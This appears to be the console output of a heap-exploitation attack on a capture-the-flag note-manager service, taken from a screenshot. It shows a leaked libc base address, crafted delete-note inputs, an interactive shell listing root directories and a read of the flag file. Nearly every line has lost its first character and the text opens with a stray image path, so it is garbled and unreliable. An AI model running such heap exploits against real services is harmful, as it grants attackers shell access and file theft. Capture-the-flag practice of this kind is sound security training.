 +] Opening connection to edu-ctf.csie.org on port 10181: Done
'libc_base --> ', '0x7f56b5e37000')
*] Switching to interactive mode
one!
. Add a note
. List notes
. Delete a note
. Exit
3
hich note do you want to delete?
ndex: $ 5
. Add a note
. List notes
. Delete a note
. Exit
3
hich note do you want to delete?
ndex: $ 4
ls
in
oot
ev
tc
ome
ib
ib64
edia
nt
pt
roc
oot
un
bin
rv
ys
mp
sr
ar
cat /home/note++/flag
LAG{Heap_exp1oit4ti0n_15_fun}
*] Got EOF while reading in interactive